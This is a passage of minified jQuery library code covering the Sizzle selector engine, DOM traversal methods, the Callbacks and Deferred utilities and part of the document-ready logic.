                    a.appendChild(e).innerHTML = "<a id='" + k + "'></a><select id='" + k + "-\r\\' msallowcapture=''><option selected=''></option></select>", e.querySelectorAll("[msallowcapture^='']").length && v.push("[*^$]=" + M + "*(?:''|\"\")"), e.querySelectorAll("[selected]").length || v.push("\\[" + M + "*(?:value|" + P + ")"), e.querySelectorAll("[id~=" + k + "-]").length || v.push("~="), e.querySelectorAll(":checked").length || v.push(":checked"), e.querySelectorAll("a#" + k + "+*").length || v.push(".#.+[+~]")
                }), ue(function(e) {
                    e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                    var t = C.createElement("input");
                    t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll("[name=d]").length && v.push("name" + M + "*[*^$|!~]?="), 2 !== e.querySelectorAll(":enabled").length && v.push(":enabled", ":disabled"), a.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled").length && v.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), v.push(",.*:")
                })), (d.matchesSelector = Q.test(c = a.matches || a.webkitMatchesSelector || a.mozMatchesSelector || a.oMatchesSelector || a.msMatchesSelector)) && ue(function(e) {
                    d.disconnectedMatch = c.call(e, "*"), c.call(e, "[s!='']:x"), s.push("!=", W)
                }), v = v.length && new RegExp(v.join("|")), s = s.length && new RegExp(s.join("|")), t = Q.test(a.compareDocumentPosition), y = t || Q.test(a.contains) ? function(e, t) {
                    var n = 9 === e.nodeType ? e.documentElement : e,
                        r = t && t.parentNode;
                    return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
                } : function(e, t) {
                    if (t)
                        for (; t = t.parentNode;)
                            if (t === e) return !0;
                    return !1
                }, N = t ? function(e, t) {
                    if (e === t) return l = !0, 0;
                    var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
                    return n || (1 & (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || !d.sortDetached && t.compareDocumentPosition(e) === n ? e === C || e.ownerDocument === m && y(m, e) ? -1 : t === C || t.ownerDocument === m && y(m, t) ? 1 : u ? O(u, e) - O(u, t) : 0 : 4 & n ? -1 : 1)
                } : function(e, t) {
                    if (e === t) return l = !0, 0;
                    var n, r = 0,
                        i = e.parentNode,
                        o = t.parentNode,
                        a = [e],
                        s = [t];
                    if (!i || !o) return e === C ? -1 : t === C ? 1 : i ? -1 : o ? 1 : u ? O(u, e) - O(u, t) : 0;
                    if (i === o) return ce(e, t);
                    for (n = e; n = n.parentNode;) a.unshift(n);
                    for (n = t; n = n.parentNode;) s.unshift(n);
                    for (; a[r] === s[r];) r++;
                    return r ? ce(a[r], s[r]) : a[r] === m ? -1 : s[r] === m ? 1 : 0
                }), C
            }, oe.matches = function(e, t) {
                return oe(e, null, null, t)
            }, oe.matchesSelector = function(e, t) {
                if ((e.ownerDocument || e) !== C && T(e), t = t.replace(z, "='$1']"), d.matchesSelector && E && !D[t + " "] && (!s || !s.test(t)) && (!v || !v.test(t))) try {
                    var n = c.call(e, t);
                    if (n || d.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
                } catch (e) {}
                return 0 < oe(t, C, null, [e]).length
            }, oe.contains = function(e, t) {
                return (e.ownerDocument || e) !== C && T(e), y(e, t)
            }, oe.attr = function(e, t) {
                (e.ownerDocument || e) !== C && T(e);
                var n = b.attrHandle[t.toLowerCase()],
                    r = n && A.call(b.attrHandle, t.toLowerCase()) ? n(e, t, !E) : void 0;
                return void 0 !== r ? r : d.attributes || !E ? e.getAttribute(t) : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
            }, oe.escape = function(e) {
                return (e + "").replace(te, ne)
            }, oe.error = function(e) {
                throw new Error("Syntax error, unrecognized expression: " + e)
            }, oe.uniqueSort = function(e) {
                var t, n = [],
                    r = 0,
                    i = 0;
                if (l = !d.detectDuplicates, u = !d.sortStable && e.slice(0), e.sort(N), l) {
                    for (; t = e[i++];) t === e[i] && (r = n.push(i));
                    for (; r--;) e.splice(n[r], 1)
                }
                return u = null, e
            }, o = oe.getText = function(e) {
                var t, n = "",
                    r = 0,
                    i = e.nodeType;
                if (i) {
                    if (1 === i || 9 === i || 11 === i) {
                        if ("string" == typeof e.textContent) return e.textContent;
                        for (e = e.firstChild; e; e = e.nextSibling) n += o(e)
                    } else if (3 === i || 4 === i) return e.nodeValue
                } else
                    for (; t = e[r++];) n += o(t);
                return n
            }, (b = oe.selectors = {
                cacheLength: 50,
                createPseudo: se,
                match: V,
                attrHandle: {},
                find: {},
                relative: {
                    ">": {
                        dir: "parentNode",
                        first: !0
                    },
                    " ": {
                        dir: "parentNode"
                    },
                    "+": {
                        dir: "previousSibling",
                        first: !0
                    },
                    "~": {
                        dir: "previousSibling"
                    }
                },
                preFilter: {
                    ATTR: function(e) {
                        return e[1] = e[1].replace(Z, ee), e[3] = (e[3] || e[4] || e[5] || "").replace(Z, ee), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
                    },
                    CHILD: function(e) {
                        return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || oe.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && oe.error(e[0]), e
                    },
                    PSEUDO: function(e) {
                        var t, n = !e[6] && e[2];
                        return V.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && X.test(n) && (t = h(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
                    }
                },
                filter: {
                    TAG: function(e) {
                        var t = e.replace(Z, ee).toLowerCase();
                        return "*" === e ? function() {
                            return !0
                        } : function(e) {
                            return e.nodeName && e.nodeName.toLowerCase() === t
                        }
                    },
                    CLASS: function(e) {
                        var t = p[e + " "];
                        return t || (t = new RegExp("(^|" + M + ")" + e + "(" + M + "|$)")) && p(e, function(e) {
                            return t.test("string" == typeof e.className && e.className || void 0 !== e.getAttribute && e.getAttribute("class") || "")
                        })
                    },
                    ATTR: function(n, r, i) {
                        return function(e) {
                            var t = oe.attr(e, n);
                            return null == t ? "!=" === r : !r || (t += "", "=" === r ? t === i : "!=" === r ? t !== i : "^=" === r ? i && 0 === t.indexOf(i) : "*=" === r ? i && -1 < t.indexOf(i) : "$=" === r ? i && t.slice(-i.length) === i : "~=" === r ? -1 < (" " + t.replace($, " ") + " ").indexOf(i) : "|=" === r && (t === i || t.slice(0, i.length + 1) === i + "-"))
                        }
                    },
                    CHILD: function(h, e, t, g, v) {
                        var y = "nth" !== h.slice(0, 3),
                            m = "last" !== h.slice(-4),
                            x = "of-type" === e;
                        return 1 === g && 0 === v ? function(e) {
                            return !!e.parentNode
                        } : function(e, t, n) {
                            var r, i, o, a, s, u, l = y !== m ? "nextSibling" : "previousSibling",
                                c = e.parentNode,
                                f = x && e.nodeName.toLowerCase(),
                                p = !n && !x,
                                d = !1;
                            if (c) {
                                if (y) {
                                    for (; l;) {
                                        for (a = e; a = a[l];)
                                            if (x ? a.nodeName.toLowerCase() === f : 1 === a.nodeType) return !1;
                                        u = l = "only" === h && !u && "nextSibling"
                                    }
                                    return !0
                                }
                                if (u = [m ? c.firstChild : c.lastChild], m && p) {
                                    for (d = (s = (r = (i = (o = (a = c)[k] || (a[k] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] || [])[0] === S && r[1]) && r[2], a = s && c.childNodes[s]; a = ++s && a && a[l] || (d = s = 0) || u.pop();)
                                        if (1 === a.nodeType && ++d && a === e) {
                                            i[h] = [S, s, d];
                                            break
                                        }
                                } else if (p && (d = s = (r = (i = (o = (a = e)[k] || (a[k] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] || [])[0] === S && r[1]), !1 === d)
                                    for (;
                                        (a = ++s && a && a[l] || (d = s = 0) || u.pop()) && ((x ? a.nodeName.toLowerCase() !== f : 1 !== a.nodeType) || !++d || (p && ((i = (o = a[k] || (a[k] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] = [S, d]), a !== e)););
                                return (d -= v) === g || d % g == 0 && 0 <= d / g
                            }
                        }
                    },
                    PSEUDO: function(e, o) {
                        var t, a = b.pseudos[e] || b.setFilters[e.toLowerCase()] || oe.error("unsupported pseudo: " + e);
                        return a[k] ? a(o) : 1 < a.length ? (t = [e, e, "", o], b.setFilters.hasOwnProperty(e.toLowerCase()) ? se(function(e, t) {
                            for (var n, r = a(e, o), i = r.length; i--;) e[n = O(e, r[i])] = !(t[n] = r[i])
                        }) : function(e) {
                            return a(e, 0, t)
                        }) : a
                    }
                },
                pseudos: {
                    not: se(function(e) {
                        var r = [],
                            i = [],
                            s = f(e.replace(B, "$1"));
                        return s[k] ? se(function(e, t, n, r) {
                            for (var i, o = s(e, null, r, []), a = e.length; a--;)(i = o[a]) && (e[a] = !(t[a] = i))
                        }) : function(e, t, n) {
                            return r[0] = e, s(r, null, n, i), r[0] = null, !i.pop()
                        }
                    }),
                    has: se(function(t) {
                        return function(e) {
                            return 0 < oe(t, e).length
                        }
                    }),
                    contains: se(function(t) {
                        return t = t.replace(Z, ee),
                            function(e) {
                                return -1 < (e.textContent || e.innerText || o(e)).indexOf(t)
                            }
                    }),
                    lang: se(function(n) {
                        return U.test(n || "") || oe.error("unsupported lang: " + n), n = n.replace(Z, ee).toLowerCase(),
                            function(e) {
                                var t;
                                do {
                                    if (t = E ? e.lang : e.getAttribute("xml:lang") || e.getAttribute("lang")) return (t = t.toLowerCase()) === n || 0 === t.indexOf(n + "-")
                                } while ((e = e.parentNode) && 1 === e.nodeType);
                                return !1
                            }
                    }),
                    target: function(e) {
                        var t = n.location && n.location.hash;
                        return t && t.slice(1) === e.id
                    },
                    root: function(e) {
                        return e === a
                    },
                    focus: function(e) {
                        return e === C.activeElement && (!C.hasFocus || C.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
                    },
                    enabled: de(!1),
                    disabled: de(!0),
                    checked: function(e) {
                        var t = e.nodeName.toLowerCase();
                        return "input" === t && !!e.checked || "option" === t && !!e.selected
                    },
                    selected: function(e) {
                        return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
                    },
                    empty: function(e) {
                        for (e = e.firstChild; e; e = e.nextSibling)
                            if (e.nodeType < 6) return !1;
                        return !0
                    },
                    parent: function(e) {
                        return !b.pseudos.empty(e)
                    },
                    header: function(e) {
                        return Y.test(e.nodeName)
                    },
                    input: function(e) {
                        return G.test(e.nodeName)
                    },
                    button: function(e) {
                        var t = e.nodeName.toLowerCase();
                        return "input" === t && "button" === e.type || "button" === t
                    },
                    text: function(e) {
                        var t;
                        return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || "text" === t.toLowerCase())
                    },
                    first: he(function() {
                        return [0]
                    }),
                    last: he(function(e, t) {
                        return [t - 1]
                    }),
                    eq: he(function(e, t, n) {
                        return [n < 0 ? n + t : n]
                    }),
                    even: he(function(e, t) {
                        for (var n = 0; n < t; n += 2) e.push(n);
                        return e
                    }),
                    odd: he(function(e, t) {
                        for (var n = 1; n < t; n += 2) e.push(n);
                        return e
                    }),
                    lt: he(function(e, t, n) {
                        for (var r = n < 0 ? n + t : n; 0 <= --r;) e.push(r);
                        return e
                    }),
                    gt: he(function(e, t, n) {
                        for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
                        return e
                    })
                }
            }).pseudos.nth = b.pseudos.eq, {
                radio: !0,
                checkbox: !0,
                file: !0,
                password: !0,
                image: !0
            }) b.pseudos[e] = fe(e);
        for (e in {
                submit: !0,
                reset: !0
            }) b.pseudos[e] = pe(e);

        function ve() {}

        function ye(e) {
            for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
            return r
        }

        function me(s, e, t) {
            var u = e.dir,
                l = e.next,
                c = l || u,
                f = t && "parentNode" === c,
                p = r++;
            return e.first ? function(e, t, n) {
                for (; e = e[u];)
                    if (1 === e.nodeType || f) return s(e, t, n);
                return !1
            } : function(e, t, n) {
                var r, i, o, a = [S, p];
                if (n) {
                    for (; e = e[u];)
                        if ((1 === e.nodeType || f) && s(e, t, n)) return !0
                } else
                    for (; e = e[u];)
                        if (1 === e.nodeType || f)
                            if (i = (o = e[k] || (e[k] = {}))[e.uniqueID] || (o[e.uniqueID] = {}), l && l === e.nodeName.toLowerCase()) e = e[u] || e;
                            else {
                                if ((r = i[c]) && r[0] === S && r[1] === p) return a[2] = r[2];
                                if ((i[c] = a)[2] = s(e, t, n)) return !0
                            } return !1
            }
        }

        function xe(i) {
            return 1 < i.length ? function(e, t, n) {
                for (var r = i.length; r--;)
                    if (!i[r](e, t, n)) return !1;
                return !0
            } : i[0]
        }

        function be(e, t, n, r, i) {
            for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(o), l && t.push(s)));
            return a
        }

        function we(d, h, g, v, y, e) {
            return v && !v[k] && (v = we(v)), y && !y[k] && (y = we(y, e)), se(function(e, t, n, r) {
                var i, o, a, s = [],
                    u = [],
                    l = t.length,
                    c = e || function(e, t, n) {
                        for (var r = 0, i = t.length; r < i; r++) oe(e, t[r], n);
                        return n
                    }(h || "*", n.nodeType ? [n] : n, []),
                    f = !d || !e && h ? c : be(c, s, d, n, r),
                    p = g ? y || (e ? d : l || v) ? [] : t : f;
                if (g && g(f, p, n, r), v)
                    for (i = be(p, u), v(i, [], n, r), o = i.length; o--;)(a = i[o]) && (p[u[o]] = !(f[u[o]] = a));
                if (e) {
                    if (y || d) {
                        if (y) {
                            for (i = [], o = p.length; o--;)(a = p[o]) && i.push(f[o] = a);
                            y(null, p = [], i, r)
                        }
                        for (o = p.length; o--;)(a = p[o]) && -1 < (i = y ? O(e, a) : s[o]) && (e[i] = !(t[i] = a))
                    }
                } else p = be(p === t ? p.splice(l, p.length) : p), y ? y(null, t, p, r) : L.apply(t, p)
            })
        }

        function Te(e) {
            for (var i, t, n, r = e.length, o = b.relative[e[0].type], a = o || b.relative[" "], s = o ? 1 : 0, u = me(function(e) {
                    return e === i
                }, a, !0), l = me(function(e) {
                    return -1 < O(i, e)
                }, a, !0), c = [function(e, t, n) {
                    var r = !o && (n || t !== w) || ((i = t).nodeType ? u(e, t, n) : l(e, t, n));
                    return i = null, r
                }]; s < r; s++)
                if (t = b.relative[e[s].type]) c = [me(xe(c), t)];
                else {
                    if ((t = b.filter[e[s].type].apply(null, e[s].matches))[k]) {
                        for (n = ++s; n < r && !b.relative[e[n].type]; n++);
                        return we(1 < s && xe(c), 1 < s && ye(e.slice(0, s - 1).concat({
                            value: " " === e[s - 2].type ? "*" : ""
                        })).replace(B, "$1"), t, s < n && Te(e.slice(s, n)), n < r && Te(e = e.slice(n)), n < r && ye(e))
                    }
                    c.push(t)
                } return xe(c)
        }
        return ve.prototype = b.filters = b.pseudos, b.setFilters = new ve, h = oe.tokenize = function(e, t) {
            var n, r, i, o, a, s, u, l = x[e + " "];
            if (l) return t ? 0 : l.slice(0);
            for (a = e, s = [], u = b.preFilter; a;) {
                for (o in n && !(r = F.exec(a)) || (r && (a = a.slice(r[0].length) || a), s.push(i = [])), n = !1, (r = _.exec(a)) && (n = r.shift(), i.push({
                        value: n,
                        type: r[0].replace(B, " ")
                    }), a = a.slice(n.length)), b.filter) !(r = V[o].exec(a)) || u[o] && !(r = u[o](r)) || (n = r.shift(), i.push({
                    value: n,
                    type: o,
                    matches: r
                }), a = a.slice(n.length));
                if (!n) break
            }
            return t ? a.length : a ? oe.error(e) : x(e, s).slice(0)
        }, f = oe.compile = function(e, t) {
            var n, v, y, m, x, r, i = [],
                o = [],
                a = D[e + " "];
            if (!a) {
                for (t || (t = h(e)), n = t.length; n--;)(a = Te(t[n]))[k] ? i.push(a) : o.push(a);
                (a = D(e, (v = o, y = i, m = 0 < y.length, x = 0 < v.length, r = function(e, t, n, r, i) {
                    var o, a, s, u = 0,
                        l = "0",
                        c = e && [],
                        f = [],
                        p = w,
                        d = e || x && b.find.TAG("*", i),
                        h = S += null == p ? 1 : Math.random() || .1,
                        g = d.length;
                    for (i && (w = t === C || t || i); l !== g && null != (o = d[l]); l++) {
                        if (x && o) {
                            for (a = 0, t || o.ownerDocument === C || (T(o), n = !E); s = v[a++];)
                                if (s(o, t || C, n)) {
                                    r.push(o);
                                    break
                                } i && (S = h)
                        }
                        m && ((o = !s && o) && u--, e && c.push(o))
                    }
                    if (u += l, m && l !== u) {
                        for (a = 0; s = y[a++];) s(c, f, t, n);
                        if (e) {
                            if (0 < u)
                                for (; l--;) c[l] || f[l] || (f[l] = j.call(r));
                            f = be(f)
                        }
                        L.apply(r, f), i && !e && 0 < f.length && 1 < u + y.length && oe.uniqueSort(r)
                    }
                    return i && (S = h, w = p), c
                }, m ? se(r) : r))).selector = e
            }
            return a
        }, g = oe.select = function(e, t, n, r) {
            var i, o, a, s, u, l = "function" == typeof e && e,
                c = !r && h(e = l.selector || e);
            if (n = n || [], 1 === c.length) {
                if (2 < (o = c[0] = c[0].slice(0)).length && "ID" === (a = o[0]).type && 9 === t.nodeType && E && b.relative[o[1].type]) {
                    if (!(t = (b.find.ID(a.matches[0].replace(Z, ee), t) || [])[0])) return n;
                    l && (t = t.parentNode), e = e.slice(o.shift().value.length)
                }
                for (i = V.needsContext.test(e) ? 0 : o.length; i-- && (a = o[i], !b.relative[s = a.type]);)
                    if ((u = b.find[s]) && (r = u(a.matches[0].replace(Z, ee), K.test(o[0].type) && ge(t.parentNode) || t))) {
                        if (o.splice(i, 1), !(e = r.length && ye(o))) return L.apply(n, r), n;
                        break
                    }
            }
            return (l || f(e, c))(r, t, !E, n, !t || K.test(e) && ge(t.parentNode) || t), n
        }, d.sortStable = k.split("").sort(N).join("") === k, d.detectDuplicates = !!l, T(), d.sortDetached = ue(function(e) {
            return 1 & e.compareDocumentPosition(C.createElement("fieldset"))
        }), ue(function(e) {
            return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
        }) || le("type|href|height|width", function(e, t, n) {
            if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
        }), d.attributes && ue(function(e) {
            return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute("value")
        }) || le("value", function(e, t, n) {
            if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
        }), ue(function(e) {
            return null == e.getAttribute("disabled")
        }) || le(P, function(e, t, n) {
            var r;
            if (!n) return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
        }), oe
    }(C);
    k.find = d, k.expr = d.selectors, k.expr[":"] = k.expr.pseudos, k.uniqueSort = k.unique = d.uniqueSort, k.text = d.getText, k.isXMLDoc = d.isXML, k.contains = d.contains, k.escapeSelector = d.escape;
    var h = function(e, t, n) {
            for (var r = [], i = void 0 !== n;
                (e = e[t]) && 9 !== e.nodeType;)
                if (1 === e.nodeType) {
                    if (i && k(e).is(n)) break;
                    r.push(e)
                } return r
        },
        T = function(e, t) {
            for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
            return n
        },
        S = k.expr.match.needsContext;

    function D(e, t) {
        return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
    }
    var N = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

    function A(e, n, r) {
        return m(n) ? k.grep(e, function(e, t) {
            return !!n.call(e, t, e) !== r
        }) : n.nodeType ? k.grep(e, function(e) {
            return e === n !== r
        }) : "string" != typeof n ? k.grep(e, function(e) {
            return -1 < i.call(n, e) !== r
        }) : k.filter(n, e, r)
    }
    k.filter = function(e, t, n) {
        var r = t[0];
        return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? k.find.matchesSelector(r, e) ? [r] : [] : k.find.matches(e, k.grep(t, function(e) {
            return 1 === e.nodeType
        }))
    }, k.fn.extend({
        find: function(e) {
            var t, n, r = this.length,
                i = this;
            if ("string" != typeof e) return this.pushStack(k(e).filter(function() {
                for (t = 0; t < r; t++)
                    if (k.contains(i[t], this)) return !0
            }));
            for (n = this.pushStack([]), t = 0; t < r; t++) k.find(e, i[t], n);
            return 1 < r ? k.uniqueSort(n) : n
        },
        filter: function(e) {
            return this.pushStack(A(this, e || [], !1))
        },
        not: function(e) {
            return this.pushStack(A(this, e || [], !0))
        },
        is: function(e) {
            return !!A(this, "string" == typeof e && S.test(e) ? k(e) : e || [], !1).length
        }
    });
    var j, q = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
    (k.fn.init = function(e, t, n) {
        var r, i;
        if (!e) return this;
        if (n = n || j, "string" != typeof e) return e.nodeType ? (this[0] = e, this.length = 1, this) : m(e) ? void 0 !== n.ready ? n.ready(e) : e(k) : k.makeArray(e, this);
        if (!(r = "<" === e[0] && ">" === e[e.length - 1] && 3 <= e.length ? [null, e, null] : q.exec(e)) || !r[1] && t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
        if (r[1]) {
            if (t = t instanceof k ? t[0] : t, k.merge(this, k.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : E, !0)), N.test(r[1]) && k.isPlainObject(t))
                for (r in t) m(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
            return this
        }
        return (i = E.getElementById(r[2])) && (this[0] = i, this.length = 1), this
    }).prototype = k.fn, j = k(E);
    var L = /^(?:parents|prev(?:Until|All))/,
        H = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0
        };

    function O(e, t) {
        for (;
            (e = e[t]) && 1 !== e.nodeType;);
        return e
    }
    k.fn.extend({
        has: function(e) {
            var t = k(e, this),
                n = t.length;
            return this.filter(function() {
                for (var e = 0; e < n; e++)
                    if (k.contains(this, t[e])) return !0
            })
        },
        closest: function(e, t) {
            var n, r = 0,
                i = this.length,
                o = [],
                a = "string" != typeof e && k(e);
            if (!S.test(e))
                for (; r < i; r++)
                    for (n = this[r]; n && n !== t; n = n.parentNode)
                        if (n.nodeType < 11 && (a ? -1 < a.index(n) : 1 === n.nodeType && k.find.matchesSelector(n, e))) {
                            o.push(n);
                            break
                        } return this.pushStack(1 < o.length ? k.uniqueSort(o) : o)
        },
        index: function(e) {
            return e ? "string" == typeof e ? i.call(k(e), this[0]) : i.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
        },
        add: function(e, t) {
            return this.pushStack(k.uniqueSort(k.merge(this.get(), k(e, t))))
        },
        addBack: function(e) {
            return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
        }
    }), k.each({
        parent: function(e) {
            var t = e.parentNode;
            return t && 11 !== t.nodeType ? t : null
        },
        parents: function(e) {
            return h(e, "parentNode")
        },
        parentsUntil: function(e, t, n) {
            return h(e, "parentNode", n)
        },
        next: function(e) {
            return O(e, "nextSibling")
        },
        prev: function(e) {
            return O(e, "previousSibling")
        },
        nextAll: function(e) {
            return h(e, "nextSibling")
        },
        prevAll: function(e) {
            return h(e, "previousSibling")
        },
        nextUntil: function(e, t, n) {
            return h(e, "nextSibling", n)
        },
        prevUntil: function(e, t, n) {
            return h(e, "previousSibling", n)
        },
        siblings: function(e) {
            return T((e.parentNode || {}).firstChild, e)
        },
        children: function(e) {
            return T(e.firstChild)
        },
        contents: function(e) {
            return D(e, "iframe") ? e.contentDocument : (D(e, "template") && (e = e.content || e), k.merge([], e.childNodes))
        }
    }, function(r, i) {
        k.fn[r] = function(e, t) {
            var n = k.map(this, i, e);
            return "Until" !== r.slice(-5) && (t = e), t && "string" == typeof t && (n = k.filter(t, n)), 1 < this.length && (H[r] || k.uniqueSort(n), L.test(r) && n.reverse()), this.pushStack(n)
        }
    });
    var P = /[^\x20\t\r\n\f]+/g;

    function M(e) {
        return e
    }

    function R(e) {
        throw e
    }

    function I(e, t, n, r) {
        var i;
        try {
            e && m(i = e.promise) ? i.call(e).done(t).fail(n) : e && m(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(r))
        } catch (e) {
            n.apply(void 0, [e])
        }
    }
    k.Callbacks = function(r) {
        var e, n;
        r = "string" == typeof r ? (e = r, n = {}, k.each(e.match(P) || [], function(e, t) {
            n[t] = !0
        }), n) : k.extend({}, r);
        var i, t, o, a, s = [],
            u = [],
            l = -1,
            c = function() {
                for (a = a || r.once, o = i = !0; u.length; l = -1)
                    for (t = u.shift(); ++l < s.length;) !1 === s[l].apply(t[0], t[1]) && r.stopOnFalse && (l = s.length, t = !1);
                r.memory || (t = !1), i = !1, a && (s = t ? [] : "")
            },
            f = {
                add: function() {
                    return s && (t && !i && (l = s.length - 1, u.push(t)), function n(e) {
                        k.each(e, function(e, t) {
                            m(t) ? r.unique && f.has(t) || s.push(t) : t && t.length && "string" !== w(t) && n(t)
                        })
                    }(arguments), t && !i && c()), this
                },
                remove: function() {
                    return k.each(arguments, function(e, t) {
                        for (var n; - 1 < (n = k.inArray(t, s, n));) s.splice(n, 1), n <= l && l--
                    }), this
                },
                has: function(e) {
                    return e ? -1 < k.inArray(e, s) : 0 < s.length
                },
                empty: function() {
                    return s && (s = []), this
                },
                disable: function() {
                    return a = u = [], s = t = "", this
                },
                disabled: function() {
                    return !s
                },
                lock: function() {
                    return a = u = [], t || i || (s = t = ""), this
                },
                locked: function() {
                    return !!a
                },
                fireWith: function(e, t) {
                    return a || (t = [e, (t = t || []).slice ? t.slice() : t], u.push(t), i || c()), this
                },
                fire: function() {
                    return f.fireWith(this, arguments), this
                },
                fired: function() {
                    return !!o
                }
            };
        return f
    }, k.extend({
        Deferred: function(e) {
            var o = [
                    ["notify", "progress", k.Callbacks("memory"), k.Callbacks("memory"), 2],
                    ["resolve", "done", k.Callbacks("once memory"), k.Callbacks("once memory"), 0, "resolved"],
                    ["reject", "fail", k.Callbacks("once memory"), k.Callbacks("once memory"), 1, "rejected"]
                ],
                i = "pending",
                a = {
                    state: function() {
                        return i
                    },
                    always: function() {
                        return s.done(arguments).fail(arguments), this
                    },
                    catch: function(e) {
                        return a.then(null, e)
                    },
                    pipe: function() {
                        var i = arguments;
                        return k.Deferred(function(r) {
                            k.each(o, function(e, t) {
                                var n = m(i[t[4]]) && i[t[4]];
                                s[t[1]](function() {
                                    var e = n && n.apply(this, arguments);
                                    e && m(e.promise) ? e.promise().progress(r.notify).done(r.resolve).fail(r.reject) : r[t[0] + "With"](this, n ? [e] : arguments)
                                })
                            }), i = null
                        }).promise()
                    },
                    then: function(t, n, r) {
                        var u = 0;

                        function l(i, o, a, s) {
                            return function() {
                                var n = this,
                                    r = arguments,
                                    e = function() {
                                        var e, t;
                                        if (!(i < u)) {
                                            if ((e = a.apply(n, r)) === o.promise()) throw new TypeError("Thenable self-resolution");
                                            t = e && ("object" == typeof e || "function" == typeof e) && e.then, m(t) ? s ? t.call(e, l(u, o, M, s), l(u, o, R, s)) : (u++, t.call(e, l(u, o, M, s), l(u, o, R, s), l(u, o, M, o.notifyWith))) : (a !== M && (n = void 0, r = [e]), (s || o.resolveWith)(n, r))
                                        }
                                    },
                                    t = s ? e : function() {
                                        try {
                                            e()
                                        } catch (e) {
                                            k.Deferred.exceptionHook && k.Deferred.exceptionHook(e, t.stackTrace), u <= i + 1 && (a !== R && (n = void 0, r = [e]), o.rejectWith(n, r))
                                        }
                                    };
                                i ? t() : (k.Deferred.getStackHook && (t.stackTrace = k.Deferred.getStackHook()), C.setTimeout(t))
                            }
                        }
                        return k.Deferred(function(e) {
                            o[0][3].add(l(0, e, m(r) ? r : M, e.notifyWith)), o[1][3].add(l(0, e, m(t) ? t : M)), o[2][3].add(l(0, e, m(n) ? n : R))
                        }).promise()
                    },
                    promise: function(e) {
                        return null != e ? k.extend(e, a) : a
                    }
                },
                s = {};
            return k.each(o, function(e, t) {
                var n = t[2],
                    r = t[5];
                a[t[1]] = n.add, r && n.add(function() {
                    i = r
                }, o[3 - e][2].disable, o[3 - e][3].disable, o[0][2].lock, o[0][3].lock), n.add(t[3].fire), s[t[0]] = function() {
                    return s[t[0] + "With"](this === s ? void 0 : this, arguments), this
                }, s[t[0] + "With"] = n.fireWith
            }), a.promise(s), e && e.call(s, s), s
        },
        when: function(e) {
            var n = arguments.length,
                t = n,
                r = Array(t),
                i = s.call(arguments),
                o = k.Deferred(),
                a = function(t) {
                    return function(e) {
                        r[t] = this, i[t] = 1 < arguments.length ? s.call(arguments) : e, --n || o.resolveWith(r, i)
                    }
                };
            if (n <= 1 && (I(e, o.done(a(t)).resolve, o.reject, !n), "pending" === o.state() || m(i[t] && i[t].then))) return o.then();
            for (; t--;) I(i[t], a(t), o.reject);
            return o.promise()
        }
    });
    var W = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
    k.Deferred.exceptionHook = function(e, t) {
        C.console && C.console.warn && e && W.test(e.name) && C.console.warn("jQuery.Deferred exception: " + e.message, e.stack, t)
    }, k.readyException = function(e) {
        C.setTimeout(function() {
            throw e
        })
    };
    var $ = k.Deferred();

    function B() {
        E.removeEventListener("DOMContentLoaded", B), C.removeEventListener("load", B), k.ready()
    }
    k.fn.ready = function(e) {
        return $.then(e).catch(function(e) {
            k.readyException(e)
        }), this
    }, k.extend({
        isReady: !1,
        readyWait: 1,
        ready: function(e) {
            (!0 === e ? --k.readyWait : k.isReady) || ((k.isReady = !0) !== e && 0 < --k.readyWait || $.resolveWith(E, [k]))
        }
